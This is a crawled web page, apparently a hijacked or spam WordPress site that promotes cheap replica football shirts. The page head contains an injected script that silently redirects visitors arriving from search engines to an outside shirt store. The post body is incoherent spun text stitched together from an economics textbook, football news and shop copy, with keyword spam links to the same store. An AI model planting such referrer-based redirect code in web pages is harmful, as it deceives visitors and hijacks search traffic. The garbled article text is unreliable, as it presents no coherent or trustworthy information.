

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rentacardayman.com/camisetas-futbol-replicas-imitaciones-2021-2021-baratas/
body_size: 11620
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Camisetas Futbol Replicas &amp; Imitaciones 2021-2021 Baratas - Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol</title>
	<link rel="canonical" href="https://rentacardayman.com/camisetas-futbol-replicas-imitaciones-2021-2021-baratas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Camisetas Futbol Replicas &amp; Imitaciones 2021-2021 Baratas - Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol" />
	<meta property="og:description" content="Por ejemplo, Estados Unidos mantiene cuotas de importación de azúcar que han dado por resultado que los precios del azúcar en Estados Unidos sean en promedio de aproximadamente el doble del precio del azúcar en el mercado mundial. Los ADR son más fáciles de negociar en las bolsas de valores de Estados Unidos que las &hellip; Seguir leyendo «Camisetas Futbol Replicas &#038; Imitaciones 2021-2021 Baratas»" />
	<meta property="og:url" content="https://rentacardayman.com/camisetas-futbol-replicas-imitaciones-2021-2021-baratas/" />
	<meta property="og:site_name" content="Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol" />
	<meta property="article:published_time" content="2021-11-11T18:28:41+00:00" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rentacardayman.com/camisetas-futbol-replicas-imitaciones-2021-2021-baratas/","url":"https://rentacardayman.com/camisetas-futbol-replicas-imitaciones-2021-2021-baratas/","name":"Camisetas Futbol Replicas & Imitaciones 2021-2021 Baratas - Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol","isPartOf":{"@id":"https://rentacardayman.com/#website"},"datePublished":"2021-11-11T18:28:41+00:00","author":{"@id":"https://rentacardayman.com/#/schema/person/66d467a3726a1f0f3967f4328dc1aef3"},"breadcrumb":{"@id":"https://rentacardayman.com/camisetas-futbol-replicas-imitaciones-2021-2021-baratas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://rentacardayman.com/camisetas-futbol-replicas-imitaciones-2021-2021-baratas/"]}]},{"@type":"BreadcrumbList","@id":"https://rentacardayman.com/camisetas-futbol-replicas-imitaciones-2021-2021-baratas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://rentacardayman.com/"},{"@type":"ListItem","position":2,"name":"Camisetas Futbol Replicas &#038; Imitaciones 2021-2021 Baratas"}]},{"@type":"WebSite","@id":"https://rentacardayman.com/#website","url":"https://rentacardayman.com/","name":"Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol","description":"Ofrecemos camisetas entrenamiento de Real Madrid, sudadera Real Madrid, chaqueta Real Madrid, chandal Real Madrid 2024 2025 para hombre y niño.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rentacardayman.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://rentacardayman.com/#/schema/person/66d467a3726a1f0f3967f4328dc1aef3","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://rentacardayman.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://rentacardayman.com"],"url":"https://rentacardayman.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol &raquo; Feed" href="https://rentacardayman.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rentacardayman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frentacardayman.com%2Fcamisetas-futbol-replicas-imitaciones-2021-2021-baratas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rentacardayman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frentacardayman.com%2Fcamisetas-futbol-replicas-imitaciones-2021-2021-baratas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentynineteen-style-css' href='https://rentacardayman.com/wp-content/themes/twentynineteen/style.css?ver=2.8' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://rentacardayman.com/wp-content/themes/twentynineteen/print.css?ver=2.8' media='print' />
<link rel="https://api.w.org/" href="https://rentacardayman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rentacardayman.com/wp-json/wp/v2/posts/1737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rentacardayman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rentacardayman.com/?p=1737' />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/la-liga/real-madrid"
}</script><link rel="icon" href="https://rentacardayman.com/wp-content/uploads/2021/10/8-150x150.png" sizes="32x32" />
<link rel="icon" href="https://rentacardayman.com/wp-content/uploads/2021/10/8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rentacardayman.com/wp-content/uploads/2021/10/8-300x300.png" />
<meta name="msapplication-TileImage" content="https://rentacardayman.com/wp-content/uploads/2021/10/8-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1737 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://rentacardayman.com/" rel="home">Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol</a></p>
			
				<p class="site-description">
				Ofrecemos camisetas entrenamiento de Real Madrid, sudadera Real Madrid, chaqueta Real Madrid, chandal Real Madrid 2024 2025 para hombre y niño.			</p>
			</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1737" class="post-1737 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-de-futbol-replicas-en-santiago tag-chandal-de-futbol-baratos tag-replicas-de-camisetas-com entry">
		<header class="entry-header">
		
<h1 class="entry-title">Camisetas Futbol Replicas &#038; Imitaciones 2021-2021 Baratas</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado por</span><span class="author vcard"><a class="url fn n" href="https://rentacardayman.com/author/Quetzalxochitl/">istern</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://rentacardayman.com/camisetas-futbol-replicas-imitaciones-2021-2021-baratas/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-11T19:28:41+01:00">11 de noviembre de 2021</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		<p> Por ejemplo, Estados Unidos mantiene cuotas de importación de azúcar que han dado por resultado que los precios del azúcar en Estados Unidos sean en promedio de aproximadamente el doble del precio del azúcar en el mercado mundial. Los ADR son más fáciles de negociar en las bolsas de valores de Estados Unidos que las acciones extranjeras. • Infosys: la búsqueda de los mejores y los más brillantes Una mirada hacia el futuro Cada capítulo ofrece escenarios futuros que son importantes para los gerentes, empresas o el mundo. Si las empresas e inmigrantes no se hubieran arriesgado, el mundo sería mucho menos desarrollado en la actualidad. En términos generales, en los precios de una obra de arte influyen las técnicas en que fueron realizadas (por el tipo de materiales utilizados, durabilidad, procedimiento o elaboración, demanda y/o cotización, etc). Por ejemplo, vestir una camiseta con la famosa frase de Maradona “que la chupen y la sigan chupando“. La primera camiseta del club se ha inspirado en el apodo de Canaries al utilizar amarillo con detalles verdes en las mangas, simulando así las alas de los canarios.</p>
<p style="text-align:center; clear:both;"><iframe width="640" height="360" src="https://www.youtube.com/embed/c7cLV_m9H9s?rel=0&#038;modestbranding=1" frameborder="0" allowfullscreen title="cantidad de champions de cada equipo"></iframe></p>
<p> Para esta Eurocopa 2021, hemos incorporado las botas de fútbol de una marca mítica como Pantofola d’Oro. Todos los derechos asociados a la marca Retrofootball&reg; son reservados. Los italianos son los reyes del diseño y es por eso que algunas de las equipaciones más recordadas de la Eurocopa son de la selección italiana. En Retrofootball&reg;, la tienda de las camisetas de fútbol, hemos preparado la mejor selección de camisetas para que disfrutes la EUROCOPA 2021 como una auténtica leyenda. Descubre nuestra inmensa selección ropa deportiva para hombre, <a href="https://micamiseta.futbol/es_ES/taxons/mica/serie-a/inter-de-milan" >micamiseta futbol</a> moda deportiva mujer y niños. PUMA es su marca patrocinadora para la ropa que visten los jugadores sobre el terreno de juego. Del mismo modo, hay ropa de todos los estilos así como vintage. La camiseta del Elche CF para la temporada 2018/2019, la de su regreso a la Liga 1,2,3, será de la marca, Kelme, como ya era conocido. Una vez ahí podrás escribir una nota al vendedor especificando el número y el nombre que quieres en la camiseta de fútbol. ❤❤ Descripción del tamaño: utilizamos el tamaño asiático, habrá una diferencia de 2-3 cm en comparación con el tamaño europeo, compruebe la tabla de tallas cuidadosamente antes de comprar. En contrapartida, los gastos de envío son de tan sólo 4,40 euros por cada artículo que compramos por lo que el resultado final es que una camiseta de Iniesta del Barcelona puede costarnos unos 32 euros.</p>
<p> Si ves una camiseta que no tiene esto y vale 20€, evidentemente estás ante la típica réplica de fabricación tailandesa. 8 TS B-o-s-c-h M1, Hombre Home Europa 2018/2019 SSC NAPOLI Camiseta de competición para Hombre 3032VP0. Muchedumbre conveniente: desgaste del ocio. El club español CD Leganés anunció oficialmente la nueva camiseta primera del equipo para la temporada 2019-20. La foto promocional de la nueva camiseta fue tomada en Leganés, Filipinas. No, confianza no, es ir encontrando mi lugar en el equipo, seleccionado bien, entendiendo todo… El equipo juega intenso, creo que puedo adaptar muy bien y darle cosas al equipo. Radovic tuvo contrato con aquel Pamesa pero no logró dar el salto en ese mítico equipo que acabó ganando el primer título para la Fonteta. Actualmente es muy común y las nuevas generaciones lo tiene muy asimilado, sin embargo, hasta ese momento era impensable el patrocinio de marcas de deporte en las camisetas de los equipos. Descubre en Intersport todo sobre equipaciones de deporte que estás buscando. Ya escribimos un post sobre las mejores mochilas de montaña válidas como equipaje de mano, así como los litros exactos que permite cada aerolínea. Como ya hemos visto, Rusia tiene mucho petróleo, pero necesita capital con desesperación; también hemos explicado que tanto Rusia como su empresa petrolera más importante dependen en gran medida de los ingresos provenientes de la exportación.</p>
<p> Así pues, Arabia Saudita intercambia petróleo, un recurso natural, por arroz estadounidense, que necesita humedales enormes para su producción. En esta sección nos centraremos en cuatro criterios para diseñar un código eficaz de conducta interna: 1. Establecer políticas globales que todos los que trabajan en todas las áreas de la compañía deben cumplir. Las cifras porcentuales representan la capacidad en cuanto al número de pasajeros, en cada uno de los principales mercados de la compañía. Cada uno de los paquetes se enviará con el número de seguimiento de logística al cliente lo más antes posible. Principalmente por tres razones: 1. Sus ciudadanos desean tener una mayor variedad de bienes y servicios a precios más bajos. Reg. núm. 1031. Prentice Hall es una marca registrada de Pearson Educación de México, S.A. de C.V. Ya sean unos y otros los elementos de los que se puede distinguir, éstos finalmente se conjugan en una sola unidad: la obra de arte. La ventaja es que pueden ser compradas a particulares, de modo que la comunicación es más personal.</p>
<p> El club ascendió nuevamente a la First Division en 1962 y dos años después, volvió a ser campeón de liga tras 17 años. “Ahora mismo el jugador más mediático podrían ser Benzema o Ramos”, expresan las citadas fuentes, “pero no tienen el mismo tirón. El edificio está junto a la estación de metro, <a href="https://micamiseta.futbol/es_ES/taxons/mica/premier-league/chelsea-fc">camiseta tottenham 2022</a> enfrente de las torres gemelas de la empresa LG. REVISIÓN DE CONCEPTOS Cuando presentamos la idea de empresa multinacional (EMN) en el capítulo 1, hicimos hincapié en que las EMN son empresas que tienen una perspectiva global con respecto a la producción y los mercados. Comprar ahora, permítanos darle una sorpresa! Por eso, se ha propuesto lanzar a medio plazo una línea propia más económica que pueda estar al alcance de todos los públicos. Los grupos que se oponen a la globalización quieren dañar a nuestro personal e instalaciones. Ahora que las estrellas deportivas se han vuelto un fenómeno global (y gracias al advenimiento de Internet), es posible disfrutar de una mayor variedad, y un nivel más de alto de competencia, que ninguna generación anterior.</p>
<p>Cuando le gustó este artículo informativo y le gustaría recibir detalles sobre <a Href="https://micamiseta.futbol/es_ES/taxons/mica/serie-a/inter-de-milan">camiseta ajax</a> por favor visite nuestro sitio web.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado por</span><span class="author vcard"><a class="url fn n" href="https://rentacardayman.com/author/Quetzalxochitl/">istern</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://rentacardayman.com/camisetas-futbol-replicas-imitaciones-2021-2021-baratas/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-11T19:28:41+01:00">11 de noviembre de 2021</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado en</span><a href="https://rentacardayman.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 